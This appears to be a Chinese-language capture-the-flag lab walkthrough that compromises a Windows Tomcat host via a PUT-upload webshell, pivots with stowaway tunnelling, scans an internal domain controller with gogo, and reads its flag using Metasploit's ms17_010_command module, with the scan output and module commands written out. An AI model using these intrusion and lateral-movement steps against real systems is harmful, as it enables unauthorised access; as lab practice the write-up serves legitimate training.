

192.168.10.20

使用nmap扫描

发现了这台机器

使用更详细的扫描看看是什么情况

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-title: Not Found

|_http-server-header: Microsoft-HTTPAPI/2.0

8009/tcp open ajp13 Apache Jserv (Protocol v1.3)

|_ajp-methods: Failed to get a valid response for the OPTION request

8080/tcp open http Apache Tomcat (language: en)

|_http-title: Apache Tomcat/8.5.19

|_http-open-proxy: Proxy might be redirecting requests

|_http-favicon: Apache Tomcat

49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC

49154/tcp open msrpc Microsoft Windows RPC

49155/tcp open msrpc Microsoft Windows RPC

49156/tcp open msrpc Microsoft Windows RPC

49157/tcp open msrpc Microsoft Windows RPC

49167/tcp open msrpc Microsoft Windows RPC

Network Distance: 2 hops

Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:

|_nbstat: NetBIOS name: CYBERWEB, NetBIOS user: <unknown>, NetBIOS MAC: 30:f7:e6:e5:8b:d1 (unknown)

| smb2-security-mode:

| 3:0:2:

|_ Message signing enabled but not required

| smb-security-mode:

| account_used: guest

| authentication_level: user

| challenge_response: supported

|_ message_signing: disabled (dangerous, but default)

| smb2-time:

| date: 2025-05-27T06:30:02

|_ start_date: 2025-05-27T03:46:53

|_clock-skew: mean: -7h59m59s, deviation: 0s, median: -8h00m00s

从这个扫描结果可以分析出很多东西出来

- 存在一个Tomcat, 可以尝试tomcat的Nday来获取 shell

- 目标windows版本较低, 且445端口开启, 可以尝试永恒之蓝

- 目标时间与我们相差八小时, 对 Kerberos 有潜在影响



我们首先先尝试永恒之蓝, 因为它利用简单, 而且我们和他可以直接互通, 不需要搭建端口转发



失败了, 那么接下来尝试tomcat的漏洞





这个版本的tomcat, 应该是存在PUT文件上传漏洞的, 可以写jsp的木马

按照如下方式进行PUT文件上传即可, 记得上传文件名后面一定要加斜杠

和刚刚一样的流程, 查到机器是64位的

权限不是最高的, 不过也足够运行stowaway了,

先获取flag先

发现权限很低, 似乎哪里都无法上传, 所以直接使用yakit传过去

ok也是连上了, 先看看网卡情况

然后如法炮制传一个gogo上去, 使用gogo对内网进行扫描, 确定是20.30之后进行全端口扫描

gogo.exe -p - -ev -i 192.168.20.30[+] tcp://192.168.20.30:593 [open] ncacn_http/1.

[+] tcp://192.168.20.30:636 [open]

[+] netbios://192.168.20.30:137 CYBERSTRIKELAB\WIN-7NRTJO59O7N [sharingDC]

[+] wmi://192.168.20.30:135 wmi:default / [wmi] /

[+] tcp://192.168.20.30:464 [open]

[+] tcp://192.168.20.30:389 ldap:guess [open]

[+] tcp://192.168.20.30:88 kerberos:guess [open]

[+] tcp://192.168.20.30:3269 [open]

[+] tcp://192.168.20.30:3268 [open]

[+] tcp://192.168.20.30:139 [open] \x83\x00\x00\x01\x8f

[+] tcp://192.168.20.30:9389 [open]

[+] tcp://192.168.20.30:53 [open]

[+] http://192.168.20.30:47001 Microsoft-HTTPAPI/2.0 microsoft-httpapi [404] Not Found

[+] tcp://192.168.20.30:49157 [open] ncacn_http/1.

[+] tcp://192.168.20.30:389 ldap:guess [open]

[+] icmp://192.168.20.30:icmp [pong]

[+] wmi://192.168.20.30:135 (oxid) WIN-7NRTJO59O7N [OXID] 192.168.20.30

[+] tcp://192.168.20.30:49197 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]

[+] tcp://192.168.20.30:49171 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]

[+] tcp://192.168.20.30:49153 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]

[+] tcp://192.168.20.30:49156 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]

[+] tcp://192.168.20.30:49152 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]

[+] tcp://192.168.20.30:49166 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]

[+] tcp://192.168.20.30:49154 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]

[+] tcp://192.168.20.30:49161 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]

[+] tcp://192.168.20.30:49158 socks5 [open] \x05\x00\r\x03\x10\x00\x00\x00\x18\x00\x00\x00\x00 [ high: socks5_unauthorized payloads:path:\x05\x01\x02 ]







[+] tcp://192.168.20.30:49173 [open]这个windows 看了一下 应该是可以永恒之蓝直接打, 于是使用msf直接启动

use admin/smb/ms17_010_command

set Rhosts 192.168.20.30

set command more C:\\flag.txt

run注意这里的双斜杠, 实际上 \f会被解析掉,所以我们得用双斜杠

完成!

发表评论